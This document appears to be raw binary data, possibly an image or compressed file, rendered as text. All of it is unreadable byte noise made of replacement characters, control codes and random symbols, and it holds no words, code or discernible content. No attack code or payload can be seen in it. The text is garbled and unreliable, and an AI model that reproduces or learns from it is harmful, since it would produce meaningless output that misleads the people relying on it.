�,bl@��J>)�r��QbѼ�mWl��M�b������dW��\���������砭�ޫpMD�R�S�'4L%���S!�����Y�_�`�N��x����Ī��.�V_|gƢ����6���vɎ����%(�	f$]�/m�Afa�#�^(3��̎���,)}(��h�������f"�&!���S���@-�8H�
@Gn��$ܱP� �sl��i�mƘ�����t���4�ݢ"+��i#�m��0�q�o�2J\r��`����!%քk�	��ۺ�rՐ�)�����%h,��T�đ��B0�.c�s� R'Bfd,鶞Z31��vl5�O;Z�J3�*a��%�aZ�.t�Q��9Z��������ϩZ5�,px����$Gg�h<�15_@��@����Fv�PA��A�of" 6�+g+��x�xr��}�E����E�Au�"i��댴��43vi�����(��iL�ENw���/�o����b��K �6�{:r�T��p���2.�rR�����0'j�Z������V��9�GX��&qj�Tf}X��!�2����\��)���.�(��Zs`-���Xo���f�t�P(�H$�cS�iZ�@4�Rm �d���&�E?�401p%,@Tz�K�#?^(Ox��"'
vޓ��7�bV�C��������Ɯ���y2�����O�(W�u��V�l�l]�MJY�����,�V`�Tk�/�F�2x���x��Qg7�j�Z�y;���E2�9P-7uî{�Ud��N�l`��5k��'�k X���c�F^_��5���-���`38a�j(FS����`��4�>��e{̆ӱ���+��N�h�k�����Ee	7�F��0�8k�o��+��v �X�D���e0��C�T��5�iagRB9s:EI%�Z��@�r�i��G0��d�Æv�pY�g+�ϴu߻��0V���7��#~�7-��z��{zYO�}A|�^梧u7O1�(����}��*u�s<�sW/�1oC�����[hֈ����ڂ���@B`������ߺ�?U{@�I���Aw�'�D^�Nf��'�(�4��DI��O��%p=JT�C�s�mE�8#'E��P�?.sB��YS��h����=C�Y(����K��W�0q�}aH�Q���8�������_,2�00�W������O�~���BaZ�4�j>"f��\����^���1�ۚq(8���h�:���8�3eS$�� 0�*,��p#wfkvU��L}���t�݋���1�E���x��8.��ފmlsJ�O�I�}9D띒w��W�@�=�v'}��=�g%��\��"@���\��Z`S���*�f
CmX�F��8��F3'.�T�ćPvr��,�$���fM�3m2i g�A�9a��	�%��%U�N�Sܚ*]�,��`NL�"���XMm�qu�خfі�ڬ��j�:zKĉ\�n�M�@���I���(�)w�	WPL�pT|z��u[7���1�.c֌��f:jed��h�KӅ�Q(�ys��V/p�0d�m=Tn㞐��Ñ�1�PC�6E�.�9��ק`W�Bz	��Ǩ�.� �CUR_i�JE���c����o_y��T 0��jP�}p^�S���@�5̠�-^1�K8��\�1�\(�<Q�"��kc�K`0:eD�� o�ќ�{�b�$Ev2B�Tچ�!���2P�;R��ȻY9�p�(g|�$ʓ,�$35�h�2��k(�1��d�7o�ɨ:��	ϕR�u %��*b@EA�C�)�����F�xl�3��k-����R�B--���.�X(5,���U%x԰3���X���Z�4]1�u�N=�3L �XϚ�&Y�2CmXmPC�����6k�!'�7���

	��B81�t�!8i��n�6���]펊��(2�p@��#rL����s�?��!�����LPA)���$��	d�1qqD,�����9��ך���;�������7y�#w�(��{�/��]�U�j`�.&$��;��Ǥ�ԂM�0�hM�/2�L��$ۥ55�i�<����mJ�CUi��E}*0�$��o_7m�`Em2�{=��]Sm�U05��ZceJ/�4�T�g�%��̄e�,fO+�sҗ�f�k��6N~H��!�%p�C�ܕx��h\qT�1�[\������y�f��X��z�s�5�E�I�^�B���a�u�����?pf���Rc1��>F����D$ �%�t��_��zZ��Of����)1Ckec�#��->^�%�-�`(��R�[X�Q�I�Ԅ$��i<u3��@�f�l�r�������BB��B�h'+)Quz���FHq/ʰ�wE-�Tl�
1%'4�/����f59ZU�r��\4�)Ι�s�B���(�P�uւ�>�����X���d�D�X�#iG��=��γa�.���{�yW�<�����g�
�)��>ҬA�s%�2!?
��c$�,A�	�l ��`y���UK�.2��l�����t�#�C�!�!-�^�2�41���PT�рVMzR�|d�����=d�:�I'2�inkCb�8""*%G��=�YOEoN��ޘ�8
�.��g�X*�J�U���A#'�4Rn1��U�܈)O5�p��iN�Rh�N�yd)fD'>�ѓ� o'�rw��,@��n^�p����#��<q���y��t0D�(�0�J�,g��s�o�@V�~��
b	�v�~���[I�}����%�U EU��k%����
F� �,J4Q���H�H�n���4*�H�@Ot��.��`� a� �u���*��V��V��t�����B����d��9\.��LB��F.��4p��W��E�T�;�b�2*9!���-L�B �xh7����g��q�����L*���T3,�	h
XwTa�^��P��S����(��օ�I0Ewښ)��L5�'"Q�:yJ�C|�d��tĺ���b����b٥r��zD@���}H�C!A�z�	M�����0`k�$�	ք�ytxo�rz����R�Qm{� BF�b�R F���r�KP�h��]槁�|��]�g��-�<
��V��`M����_�4+��-�*�[�j�\j��A�l��Zꡧ�J�:�.Y�y������!
i�t���n��޴����@�Z��P�u6�j�>g#!���<� ���Yp],"9t������,��H[���p�۷��d�#�9O�@d��d�@k��F�^�/��i_/��fn�Jc�}�����mAk�Pş��$u�8��ۛ_���rs�W�2���-7��e沊.Y����^��lg+�M�XV���?*!��֊b9np�����p�=n��9)�u30�u9u�)l��M�"�xGC#��</���h�u�	��C-����W��� �=��Z��nzP��N�Oe�����g�Q.Ƴmdo5�z]��z�o���P�cת�Q���3Q�H�p^��>	:�_�L��#���C��ͅ� ���MqN���ηSC[����A#1�I�N�S~����{��>�<�|��r�KO�|�#����)�>&o��a����s"���9��O+�@'}^P��E/z��S:��S����7�?��paix�օ��S���z���k���P�d�Ne����-��n��)�~�����n�f�<��N�<d�@&�H	'�z��u2P�:̙,bh�j&NF�R��	��b>$�K��{䠅����7!������h��po�d��^���X�Nz,�
�ˤc%���@(C���̈́�,6E��/����D��O8Y���(iNR��o�pt�O��e��t`����"l��ܡ�Ey���/�o�%)�
6�)m�r�O,j�9I�
Д��c�ĨfE�̀�*��N�&��0�kj� ��ͭ@f�LfBL����r���̀���-�dP
_���jBV�γ(�^��<�4D���^��hܖ�	�p���Vo�Z⅂b
a�h/��Jx��2��;�o�)�������SG!���p�j�_1jţ�Lк��&�?G�/��G$��������K\�E#1%q&ir&�	��&�]���є(� �dZ��eŮ�hQ%����Z)�j�aE8�C�N��%+}Mav������bl:<���L�Ђfq@�B�"#��F���b ��9���رE�B�)�l��
a�1Nl�-ͱ���/�2��0"�L�<S%����0��P�s#I%3�b$U��B�X`�3�˥R���)k��*�E
~s�,�%C@�Sg�7#`�v>F�z8F��S����H (��D�cB d,�r)u��2*����!:'(U �@$�t�dLQ�T�,3�b�R��C:��k���d8�Q&�k��Ј�������H�=ڱ��m�����
cK1?�3n����2�HWX�3�����p6�W�h�0�8J愳%���`3�3����/6es6��$�%\��� ���k�,�[$*�@��"�+��.�L)Q�:aƔD�#�׶�ɪ��b�}TM<ǳ,/�àR)�s�sƖL���&DC�gh�|<���sÜ�*oI���H��0�G��'�0��K<��tB'���{�*Դ 	���0�"�C�0��B��Ђ�HE�Ro���.��X��EϐF�(EA�Kw��AW�kXgT!�5	qZ�TZ�4�R
*�:�9��*m�v*��U���[61���N`���'�6,��ʡ��4����(���,��t`��`��������DDHPr�źr��� ��r6n�fܘ	�p�D#:T�HCVQSY�2��4J��1dn��@�#�J�	n �g��]�l�$Et��L�᮰B�0���V/�R�r/Z�3�E�Wc"[t�O���4���R��Rrnsq����$�5�4Zld۸�{3\r&�.�.��+�t��> ��ULHl�h^��@h�;D$_%�M�[t1:Y�`ׇL6t�stm�f���nb��C����@P��M��,���Fp7)�c�Ȁ�Fk��fi�/�ki&Oݤ��%�҈�&;+���zժ��$�"Ah{�M�w�����^�|��|�1]5���0�)+�l�/�vm������>s���"��l�B�W5_�n��5o�d�P
$mS4� #-�r�p;�ҖNy��&#��TV\70�^�������|	bK��GF_���r-0ag�kwROw$ܓ5d���,��J`i�]k�M���>� ���-����f���^�I���~dfg����z�P��1UC�{�1��aoDU�P�xm�7k�L���X׌Y�Hg���()�Xk1*G�Y;��h�����ΠU�8���=�3� �bB�xw��w��J����T�Nh��z��/LN4��a7D&�����4�s�)�����A��v�Ӈ�Yx�MBǱ(Ww+?䅳Mۖ�J:�bv����m�7���h*�@	�J�i�F� ./K������d�k����0t0Զ��jP�6�dk���|KtȞ��}�V
����F!�W����k��O#�w�le��l%�R�YY����n�n�¦�����j�}�	��_�19}Ԋ7��ː�5*��-;���,9f�[8��� (v�>q�q%���)ϒ���t���u���m�sibU���e�
���)��	ѴhӦ��R��[�S�w̜�f�vV���kh������!��UѸ���TkUR��$�J���RMqu�iqb�ci�l�0Z�@ʤ�W��ֶ?�m?��O�r��le��/�G)�G�t��R~5��~�$�enu��ʋi7��J?��;�%ǥ�%q�.-�	��^���:4�~0��=��"trm�=���zA��v;dĚL �=�3bg���:6:v�<��N�P�	���R�`>�~ǈ�m�=�,ߖ�\�׉Fӳ��/0ŷՉŴ��:T|��ŭ��g�Lc�qm��i�soQ7�����P�?>iղ���t��Ns�8t�|?m���e�������8:6��K5	S|(Bɼ�s�̅�,���(�  ���o��=���֡=�|M�<�bF�3��Y'�Q�������}�=��wŹ�#���<��\:�����g��(���!�)]�s<�!�Ex�@�x�����7v���%��rstu����#W^{]؇=Al�k
��3�=��Yʏ*ڋ�9����:-��8���V�����]����^����ݼ��?��6*� ��a���=�#�q����N��l��Գa�	��q��K=�~���Q]��e�_8wӯ��r_�����'=�u\�i��ƚ�+�g�ׇm���u���z���i��q���>�jٳ�>��ޑ���<��~��>ۙ]t���~�˼ܩ7Ν��}˽<`�	^Ä�ڽ}����ȫ�_,d�� �*L;^�>c�>����%>�C~�˙s�ކ3~��~��vɚ�E�=6��鑍����c<�k��!?�/?�1��f>��S�y��~飾�>����>�����މ�]���ɽՅ�ٽyrҾ�ɟ����ٽ�����|����q,����?���^�,����K����/��#�?ق|�W^�q|��,-��ߟ����7���bd?���� ��؊�7��
"��А�	�:(��7�T���	�G�@�0�K�ŎQ*$D�!K�[�l�9��C�6m�I-�Λ;j:��2T�lH�>Yj���bM�F]�"Ŧ�=�-@q�5`ÊK�F�;h��""���Q�P�ƕ�ۤx���˗o[�w��	|��ዴ�t4�)*у\MX_�J�^���Ԓ���9��pi��р��1���']W�-��ʴG�.��3︥��vwo��}+_�<�n�̝G����7�թ���U���Ircˏ�Q�o�}D�����}k�ż������M8m!��6!�GY��b/=Dq�M�Yt>ȓV�h�Z��ǈ$�h�(����(�'5�ug��X㌂a6؍�q���^y�b��4X	��%�#�32�]v��w��6ە���~U���M����if�hb���˱5f�qQIvRZ��~Ҁ'ޞ�xc���}ٝ����Hߢ��em��'�I�"zhNE菜��Ք�z�Z\I^h*��5!�5�!b/��*�d�j뭸�+���ڋ�Fh���Kkl�;"�e�>e��E��QJ�5����v]n�a'��b)n�M)�b���t.��v"�)o���V/��g){�O)5h~��|����Bڰ���El���a��O�9��ơr�� O-��a$����,��r�����1��L�^�f;��
�,�G
W��6g�������=�����n�SW=���b���K;�X���ox�P����{#<����4�W��uh1E�i��kLj�R�ԁ��:#���G�r:�A�Eg����ϝ���MZ絖�qk��}�[�:[}\�Tˮ����������@�|�d������U�Q�ۉ���j_�.%5���	�ɢD<�F��
��������p'4=`�k�{�@@}�K�,&~ئvH�x*Í4�/URI>p
4�T��1���Y�V���sE�2��f��єe��5�s�*�V�f�5��X�B�:Pu�K��إ#��h�>��x�ߠ�^���`2��	�l!@����$���Z�w@�z�(�$�@?d~��b|򂥤a�KQ�;�D���k�O4 �Ŋ�YL�;�(�B�@�(�F�A2��	��PY���P�԰I;���i�"��I�!*vHC2���4���#7F��>e���l�K�(f�ܥ0a5"`���
f/��K#�Ps!�� ��D�2S� XX���ȁ��s���ɜ��_�2�o�n�|���e;rf���ܒ9~@��ox���w��)�MyV|&&��*��T��b�1�!����%�
l ���UzwF�`��x�L-y��/5�䨀�MB	�ۀ�H�FL��$�#���AB"8�<�HyTB�������c��j���U?�QAY���>����V0�F��>$!�}���,+X�*	~�E+˃>�;6횀���~�M���2�:��Śk������)D8�3����4�/�@xM��h	��`��$���֞'�D��N�'�*��&��3N��*�R����O
%<�+�L�/����7d)�t�@���A#4�@"~��t�������P���m���h�'��Q�WUq9�e�����LTI��?5p!����~�����5VQI�2xD >��1�0p5���3KY�v�D�f��y#n�X��1��X����4U��*O���ldۧ}�3`��'g�p&��x���
�&���z�n)^ HL*!ZՖ���E�K���ռ�l�����"��S���jVB)�I<��fLlOSI1�W�E��O)q��ң�B��A�؆����s�HBz)r$v��h��� i�	�j"�*a��>
!	 c�"*C�u`�kt�: B!��~�HB���AtP�ks����"g I����$�'�Jb��k�Dq��gnY8n׍w�XvY�)�ۘ������Ƭ��)c��<	Ch��'F1�T���@��5sZ�D}�ó��!p@�7�ą��;�4ɐ�-ZJb��#����8�F΄T@�0HN��^��ʋ2�-X�SRF��6�|���zV�7ѩ�1`W��ר��Y.�~�Ȯ�u��=�>��B�,	׃��G�%�`��A܆f_�9��p���.,�J��t_�ݪ�r��-�x%��=�䃘o�ݻ����Bu�[9���i-@��~ s��M�(������4�0s� T��;�P���W��C<.Q�r�/��;:.�.��.�/�ߠ%9�Ì�i � ���!=eeŨ�Fkd�<-����@����E�}׎;`;�:����*���jU���0ȖqWVaW�����8��m�vX��w=a%L"x݆x�px��5s�7�py,xy��Y����X�fdw#6K�d�7z��pM�'e���{�Aq�1�CU�^ ��i�GgzPE)�W��F^tS�tQR%B�b|���C	�{���fi� Y4%f��HU
LI��3Gq��J����Ї�A�`��mX��b�Kv���
�pxm�a
w]T�%	`PF�l�\�2y�wc|�,���x5S>H�5��x"�nꔂ*�18Y����7���O5x��?���A�d���OP;�
����������PH܃Z��Tk&{c����F�3=��x�sx�@M ���pQ�pt.^|��hg| s~p�E{Ďjd�Ұ��S��Z[�}E=/�H8�ZNH��SO@gܐ!��j\P}�U�"����vm1c��u� �¦Fpl@ l�f��l�@ �P�6Y�P,�L#�M��x"�~�B���HB�Co'!�%�-%�)���C-h�Zc,� E16ȌL���؃��>؃|�d��[��iH�D�0r^��u�SE����|�W^�fi  �WM@�۴x�tW{�g�+�P�&@s�=��HzXI	J�`�uH��}i�QXPT�p�frC�}&YM)����u��"9�*�x4�
��8)� ,\g�� �/Y��d�p�F /�xw9Vi�8�Q)�B�A����2�[s/�y��c�aɞQB��3.�;�fY����{Q!�A�n��c��We@��Uzv��ʕE�C��֗��+pR.�;�`@��IT��^+���/ �T~�J@}��WK�  �eJ2I�\�`%F�P �@��R��HBuG��Sy]CAIQ0�(�hX��>���[��P�E���(���*�h6"VA4��	�`�6v���|t�r��* ���t��y%����
��9��,���拭1U�ً�u��C�If�eI��y��Q6�'c��6&p	a 
�d��t�<	'ez��q�|�������ʳg�YHu�(u��B|�SJ�6]�Jc$x�d��t�/xvi��
�C���R~2!e�X�H77��f��p\��?5	�@��J#�~s&�׊&g�\��,#"V�9`�ax`�`-a��llU~ l��KZ�t����L��W�3���p��9xĒ���5QR��b����ک����j&�؟�ҫU�(��$�y�׌pɃ�ꠦg�'�Q�J��	
A��J���q}�Ŏ�HX�ӃSV0�Q�36��|X e�هZ0�ڣ�'���U���E��h��RZ�z��s��tE����=�`�r&w�w!r���_4�ju@m`P���`�Vװ`��`��V��V���l�Y`�}AٱdPLAp���4�9���.-t��X��WG'()�v04�x.k�d����2�=[���D�z�	JpK�d� ez
�z��Y
pRj6cF�FH<P

�&oP^)��!�%�R�^���f�b�)�2�P �]�Y�C�8t/��
�[�TSAe��9��\�Pq_*r^Z}E��o&��d��*g 눤{����,@���4��%aK���"�v>�y,���j�I!(�K��㻧*�]B��4���1�g&��ۻ��o��'!�6�OAx�a�͈��z��U<_ܽU栶���z�A�?������XJ�~
 ?`u����X4�����%'%� _*K���?j���SJ�\�A	�#S�T&��qPQ~*��7��솢����z���L��L�w"�4�pEL��u��Pw������b&�Ă'�E�I��K�M~e:�X��cx1��V�gX��f	d8�e�Kp�z�\�d�f!F�YH���R6zB�'�����Sp{ֽ�����B�i�0A����<�Wgt}]|���|�K��$����&S�fY$R�1� �QBj Y�Ҡ���m$�lW˶��T�A�2��+���V�K�3 �F��6��ӌM�I�T],쬕G#����Θ5����Y�?#��"���D����#�p��;�V��sY��P8� �@��{��}h�����Z�=��P���^� o`bl3`��tVIr�8Z��Qǧ���0Y���
[���	��#;A�0
�Rڐ0�+fsvJ�KNx��=��+	�3��D]]��M��婻�[����)��[�X�n�a��;�j�1�⌈�r�S3�rm2
ƨ�ZR�7O[��2�
*���d�{��,�� 3����6��C�ZZ����C8[�#��� � ۑ�j��Z�3�-�nphj��fwB}�A="e`9�m�����+��Mo�y��ږ�����1'4�3�������n���ᝳ�X������;�Ge���q�7ؕp��:�/nP3xGD�-�1���;1[-�1?����#��*�Ƚ�'�Vb���׌cQ��z�ԕE�H�$���ݝ�n�����]�@$�<#A���S.�T%!ڍ�4T�}�O��u-��LP�(Ǧ7ϸ��h�>g֍>��J�T��Z�Ϝ�K3jN%(	�S�7��Z�͎̾�X279+n��)i�cLF��ݾ"��2c�0,�^�>��[$�1�L�Ҵ��v���-����0������QNE�ؕ�(��妎������v}���� �Ƴn��4Q_>��?�]}=����t��������X�	0�ۀ���fS 3Y�No׎���f��>��f�d!�i�LF�U��/�Q��2^Y���T%�b��u���nb��N����n�5�?���<�I�6`��X��
^�r��?��m�o_����/�r���@�D���b�R �?^�,RK������'�j-/u�[D3��=͛��>�r�UAS@�M<OJ���������M3.�e.��y5��Z�8S�aM΍.AS���Jk���8<�n����r�������	?���:�%��ݔ,+������^�?�X��]�ˮ��r������9���8��N��/X�c�������}�Ա/��SO����m���kC0sb�^�;m@��?��O�K!ƭ#:���c���M<q���o?��PPn���OG���d�xV�ԉH�����!���ܱr���-����W�C"��vn���/��P�#��\�)�R����"��K�Mρ�1�Po��2�_����萵��� !�
 � ,    ��  � 	HP����
������8�ש���et�:' A�I�Gh(���a��.�4��10`���%ڇ^�
����QP���ѢQ�Fŵ"�ժ颀�2��$�o�}��'�w^Ѧ�z��:��T��F�r�����_�a�
��hpa|g�)�3j&�ǐs�a5.2��ctqщ���B��$Z4��R"�.�0�
�p �%_�LtX=�HQ�޽M�q���N?Z�{��I���}�n������������ۈ���g��_ž}y��۶�U�����_H����\+�R
�"� i�����R���{��'�PT�s�u�G� RH#JW�#z�!u�袉T���sJc��K����0CLb?#$0��I� �+�$�䓨�AU�4Ƃ�D�$��t��`�)&;a�YfA�Ś	E��v8lp�DI�a6�iF�J<��K2���%4���,O>�J$�TYNUj�RM��b�1�^^�R[i�EN�Q|p�Ziq�Dlv��Be�A-{��WY��6��.&�`,2Ȋa	+�>&�n���gg�g���=�m\wq�m������ ��1�&A�Qn�%f#o5� ̼�4a����D� ; p�ż[����7�y2�X���#{8�w ��%���g�+
�a��g;Zi��*r�����4߆-����$�����r�BC�rK0b��%$FF)uO�V��'��@�LV��eGX�Hۘd�m�ّ�i&�ƴ�������wʐ�ܯ��ހ~�"�cl�ȡ}$��,LY텪[�!�H���_j9��&�Lo}��gA��l�F�����U2��Z(��VEYI�i�a�����s����o,g�tYn��"*`S��6�l2���c����N^���	A �B��2��970���3������#l�\������Z� ����bHC`�J��
(�s��6�@��L�=j����Lh̉�tV��aE(d�V��9�E-͎����cHErR�|��2IjZ�ԕ��H���	mdA�!�������C|�9���A	��4��Y�\�"1�5K� Q����R)]���\Q$w��-iq��\U�"��eU�J��!�(aUi�9tG�sp��!g'�n@.rL��»Sp�*�:V��U�\�r7�L��&l� ����;�&/��CUα���R�0ו��/�{߽腯�����܃����˦6�YM��f�^�8�&H/3P�/f��҄����vL��/��>9���ӟ���*�FC��TgL����FkU����dD$Z�N���9i�n3��20ҽt�}���RD�1'@�Ӱ+J��/�|�u��<r�s�:�!!@TP�ᖱ9Q��[��?���]��+C�)�����0�_)&���
�5JT�@y��Hʄ�%�'���%Ҁ�)��P9�[iܦ��E$"y�X��|6g6�_��&6��]�᠆d'�mZV=��7%#�)c�8�[-( �Ñ�ig;5����g$j�lI���vB��Y	��BZ3g7�Ii���J�I�k�����J��a��0/��3��Mp���>:h�mX���P�2�]m�����pre�T��d�媇�-�:b���rjâ, �S�k�2Je;M6RY�7��F��T\�j\i	�b��Ye=�8x�JUh�"Zp�'��ι��[
M^�r ������"��6. '���&����B���Ere���&�3=ܴ'8�1z0���T ��e�ӷ*��k}K���Vf��-� �f�F���m-��Q%T��'
�ړ�%:4�kVznq��Ĵ1����F�+E���O*��(��,�	l Y��M76�q@����<F-*��xpԈT)EW�]�*�_K���N���F��xN}��̍Lzؔ�pQ 3Ho�x�܇="V��� �ek�B�@y;.��&��L��`F��E��I�B&X�?�ۅ�����v`�ɚ���� ��X��3o��j�p�g,�Ֆ7Z����vBe8>I�f���� �Ύ���HH���à�$=﹇H�sֶ��s�\$�Rm�h�L0��~�(�&�V��I�Z()����2�m�G>�Rā�d�TT��
��
x�Ųqj;LN��.���4`���S4��W��)I*XhEܲ�[����\��mn�`��´�eJ��a�Ƕ���8�A{&�0%�pW��+g0��d$.>�3�gȵ�3X�6�� ����/Y�� �g�a�o�����9a�tH��C��I����!��@nf����E��'�O�;����j��*��}��4���[p�bS���$�b6QՍb�Q��+���P�]8 i�b7|2^ă �j��(/�)3��`x@�U6�6k��_�%��7p+�p�H�2! R�)�4+u0;��_u�`.H�r�U��
�`��x�V�� �'H'>+�U�6A��9b1�D��{BLm�;71 �"�Eo������	�W>wQk�s�G}0�!bY�fWN�U�7�~0u�egK1�Z�L�E4��q���q�d@ݧ}*4��gf�hHs�1,�~wD)k�PK�P@�5��\W��7�witB�]D�t]�Nx#�<\4��J,E<��}�]�(�C(�#H��X ɑ�Ш/��wQT����P�w"�Tu@S����{wT^5abWI�k��3�#BS�x�TJ�bH ��� ����(�J�����=�H3V�'�&Jhc-�`L��L \y--phiȅoXօ�qp�LBp�t�H�/ |��I�@A�Z2t�7O�F��2�p-�r��}��f�g4�f��19Gg���5���;d��DZCDB�hS�e]A�h�6"�ڵ]����L��0���t�C8�&	�(z�9̨ +@�6�d�`x�x�I�V��fv�Vkv$��f�p�8XE;�xwa�s_W%�3�a�+�$��b
XYmُ�Q�`,؀m)���`U\�\�0�q�g���Q_8δ�,s�ɉ�	���=E��-IQ6M�'P4��$�A�� �b�y"C��(q��7�jv}K�I)[M钖(�.i-%��Q~X�~Xɕx�P�p$ǅ�`$�h�(�>&7�&u�E
�E{Bb���!�a��I�UGs�#	��\�)~W�Ը47
k�_�Y)�FV��D� vq��Q�F�~[�a�FK�t 
0��i�!V���EW<F� �d��9���b��pr	�w��!;@3�p��XW������i��ȝ(Y6�9��״���Q���e�j�2�������F�i���!1���Z3�{;zn�ǔ/�����b�s
�Z�~\Y�	�$���s��j��&�E��¡H�%m�G'�)J+����v5xT�ʘYQ !���u�V!w�+
��(F����Uv�ä�yK��7�J1:���g:+�`5V F�B�I��ĳV�Qr�62h
#������a���=�&�)P�aqߡ���h�� �S�Џ�WSd,۲�G{Ĕy�2�*���� y���
	�
v�
�Q������z�5��j�}H����R��3s�������:
�\v���
%Y����]ҝj+L���n��]�Wi��pi'Չ6<���u@ .`���BU�c�#C_��FnD�w�k�@e+��U���z��g��fe�%�JvSV��m9r`��*��,i*T[7�/T���z~���4P䙪�!~�]�*&��(��
7-kP����	��*�����e7�1�ye����v��;=Ekn��!J+d۷�^�Q=�
�m6�E�0|��I�)G%��uQ�$`�P_����sds�h���څ*록V�U��H�r���I�4 `0�k$�6	a��W��y��F�����:�j�e���w�����S+@:V�ß_������C��ʯ�Sl~CQ��Q�⧺�%���:���.#p��k�nc&�-1���j®ʉH�,�{�#����'+��;��h�Z��{�y����^�ag@��Hx�P��'��婐�T��P;e�;ɘ|ɤ��BRc�3g~��
]��c�i��iYn��<�w�'�xrv'ܵ�ãx4�(!lC��l�{��8.�д�	��_����*��F�Rj����v��G���T������ͱ�ľ�-��<P���x�к�`���P졮�����:*�v��,@M��j�DNԬ҂V�
�x���&�	�=�u<��І�ith���Xݨw���&�1��1wWƲB�NU
�:����Yq��"7#ë���Ӛ���l�,#�L�#�p���G$^��<��E��*%]{�� �)�sm�h��L�tc$��8��̷F�bU��ˇ�T�D�*�K�V�{�
hjt�/�s%�+����$���<��(GDl�U1������ąQj���k E�lE����'�0�����	Bx}��ad�I�zb�m�z{��Vq�ٚ0��8��[�k0Ͻ���&�.9�?=�����%ͽ>�V+2)�:	���p�aK4m}�����sq��Y����0�;}�@���GRJ��#�C}��b�$�Е���[c�(Y�������Vs����b��Uִ��;�e561"+��I=�L�q�!�m��F9��� �`�+抣��u�|��:��J9>|K����C ���� �%��'�q�1��4�[���U����T	$
[�Iz�� ��MѼ��]�������9����ˍ�'-��}eT�y=	!��VR��yӑ���gMe�>�+b��]�f��GI�n�@R� �2G�Nm��r��GZ%��`�sk(����N��`��z��j��������I�	,�
&2J����"l��&�.�v�=;-��jw�DL�����I<��G�&��Ы�.0l6�|�-�Q��%D�jڴ�0[����.�",�uUrF��b��]��mѺ��u��U��04�ӽ���0���8	�BK��0��
��
���!����qd��Nއ.胞�>P�޳%!i`�v�Փ�[�M=������nW^�b�a^fM^����։����VN�r�v��=����s�O�ןbS�c�2���
b��;�����Q �S��ю�=B���%k��g"+;R��S3�� Z��#�&�U�UR|s���mt[�;n�'���N�]�<���R���e��G��dN�4��j�pTX0_����"z
��w�����C��#���͟�q������=�Vt��zjS�:�̟��	tڄ[Ͷ�6㣡����NL�y�$��.�.���,40r���C������*�	�[W̂�Z���Λ4^>x�U%�NV(D�%�Pq���±�n
1�)�ۊduq#�R�K��Ȍ9��K�r�k��Զ9�Ŋ�$��NI%,eM�S!���Z!hϧ�����ɐ���B���g|���(R)
�Θ"pذŅ4���3�|�\�i\R�]���KcH45X\���Ɍ!7�Γ&�2�ia�ˎ6�U�fݚ/g�eϮdn
��۰i�[Ag����K%.pj���|Sbμ�xK^Q*����v��%]z��d��M�����Wc���Z�|^מ��+������ͳ� |-i�,��3P7ݶ*��شx�S*�d�Ae�8:����peD]�0�����Į��!m�"���Ep�ѴE񑮼���(d3�HR2�kH&��L��ri�Hd�a�J��mh���e�jĎ���ɧ3�A�(������:봪�����>�.�H�4"�!�BL�Î 5�����	��X����*��%Kk�ɻJ�D��B�@�-�[·H�Q�9��N �Cc�A�PՑ�����L�L����04�T�H])�L�e׈,�e?3cZ��a��V�u�i��w�8�[�\��m��q��wdI㔇���J����%�Mп'�{�	���=*�R�>��O8��oN��_n/Ƹ[o &p	5+DQCD��,N�C�r��m���v��G�O��G_�zdI$�q�gŀjRY)��R�+�f%K��?j�H�{M՚��x�!<���N:-��*
P&�b���"P)�x�n\:���]��J�;RM'�	�MӤ�R�)����8*�R%$!/�#Ʉi�=Vw�x�cZ�pȉ,cH����Ꮦ-���3f��Ĝ|�ig{��w�/��3�B!ӰID���[�sۍ7r�C��t��^]w��F�(�B���~]��T���d`��/&>��o����������$lOϞ��9OBN����|(�,��N��d��e�YqF�#��<c��\!h��X�_�pi�Q�5+p�E��;d��h0�
�;C�(᝟pCUv;]N~ 0N��}[I��&q�+B�U�� 2)0*`!s�
�E�"+�ZLZ��Knqr,ь�U@�r�z���C�l@	�dF�$:�I%O
��� ��١cI=c6��iPd}!
1��IP.�;̓�u��m�x��Vi��<�5/�}�uKwA�z�����GJxO*v�7��3��{͙�)�����/> 0X|�b���Gc��"���?�`3\�� Iet-��(��TF��]0v���	�}P�:"ag(��fY�̄���8�5T�� ��a�=|G���Br$X��V �3vd�=��tvP�|�Xdi�ѯQ�����E} P_#}�88��%v �[�	}�㈨P�1���U�(�`UGq1<�a$����@� X�����_]H�(��#P7�Q�N�D���4-��ӟ����º��cΫ�-k)=C��U�Zl�v��S��9ejKC����4�d�^i@PҬ&5Y�P�v�fYm�d���-��'-�G�lv�`�:qj�w��o�<Q� ����7ڧ����.w�e
�5�M0J�!Q��Pd0"�cX�S%:щ�t��(�V��l��N�hE}����4�����wl�!��);k�ѻ�T^�Z:~�8r�Mt��O��`�i\��}��a�
���oܐ�Z}���SY�b��l�l�d� �r�(RJ�*��W�5�����!X��R���g�s�X����2���x��^�ؗ�tB>	�8���iQkZ��F�|�ž�<�R>��--��@��5o�q�l�>�(e�x �6h��ͬFG���idv���
���R0Ma��f�,�&AK��H�n�m �!�!�j,��;do��+��7f�s�4D���nx6�؈�L�1�n*㒽�~rv���DT�j\��jR}��}Ռ�cdӓ�)V�����15i����1CuI�P�E��z�L+[�o��3������dب�6I�r×y�;��^Z~���؜�!<۰	�)Z���`����|12{|��{�9cK瓟<�)_��4��S����HV\���e�^.s���&�%,�B�D]��U�S�4��rй�2Tr�Ғ`	�`�-�y�k�U�������v�κ���u��:X�u�����!�^ⱓ��>qK����*�g��@1 ��m���+��X�$-])t��������Hr9!*]�o~��)��������֖
�}����s+R�xd������_f����������l[N�=�������Y�Y��9m�	2�`���dMh�Zh�8Rnsq���36t��!o��+�넡 @F ��1�Y@G �.�R#�z�@��@,���@��@���:/�5�y`"kh�`���6�#02<dc�L�fk�ZH� j*ȳ5��B�\[��6p�Ó�X�k�6���1`�O06�v��x���;�ga���+k�iy��=�;8�k��)�2�`�%�@��2/��d��F�6ʺʲ3ґ��*��{&�[��>��-78CFD�竍A�1ٳBk'?�i�v��
��D��}ҧ�S�#��N����7`Nb�L�:��!�Y���@AR+5 p/Y�@
���/�c �2�y���e.@�z�RФ76c;�l�6T<*�;�Lm�AXˢ
�*���7?�:�&l���7�D��BC3���6H�-|M���ؿ����@�ۻ�4$�6��{�v	��9�7���8z	;x�=���X��+�Ғ�k���=����lz��2���II�H�z�3k�����ԛ�D�P�]I:���G�K��J#��3��бI�1P�!�//�ERIhƩ�#����\IhK0xF���:��(�K.1����C!J\#� L�(*�Ĕ�F�#h��n�A��kCGt¨J;�ª����F��ɵ8��B
-����;�����s:��+M{2�c�V�����>���������%�0��0e@���+�0�`К���@\I��I�+ĝ<DݴEZ�ڂ9��M������ٳ��D
Jyz+:�=��?QlJ_ir(�JEil+\9c��	���d���-�KK0F˴�E�*�d�Pd�:h(`�j(-�
